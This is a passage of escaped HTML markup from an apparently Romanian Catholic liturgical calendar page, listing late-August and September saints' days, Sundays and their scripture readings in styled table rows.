5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: 